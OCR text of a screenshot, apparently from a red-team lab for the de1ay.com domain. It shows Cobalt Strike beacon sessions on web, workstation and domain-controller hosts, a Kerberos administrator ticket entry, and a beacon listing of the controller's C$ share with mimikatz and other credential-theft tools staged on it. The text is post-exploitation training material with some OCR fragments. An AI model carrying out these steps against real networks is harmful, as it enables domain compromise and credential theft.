 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
bilibili
腾讯课堂
Cobalt Strike Choose a Credential [/root/Desktop/ntlm.txt -... [Shell No. 2] [root - File Manager]
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 1h
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 73ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 58ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 323ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:55 288,256 beacon.exe
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
[PC] de1ay/3716 last: 323ms
beacon>
zh
20
··
51
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.